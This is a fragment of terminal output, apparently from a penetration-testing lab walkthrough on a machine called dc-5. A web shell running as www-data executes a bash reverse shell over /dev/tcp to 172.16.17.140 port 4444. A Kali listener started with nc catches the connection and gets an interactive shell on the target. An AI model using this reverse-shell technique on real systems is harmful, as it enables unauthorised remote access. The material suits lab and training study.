 当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ bash -c 'exec bash -i &>/dev/tcp/172.16.17.140/4444 <&1'
(www-data:/var/www/html) $
┌──(root㉿kali)-[~]
└─#
文件系统
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.17.146: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.146] 57516
bash: cannot set terminal process group (559): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-5:~/html$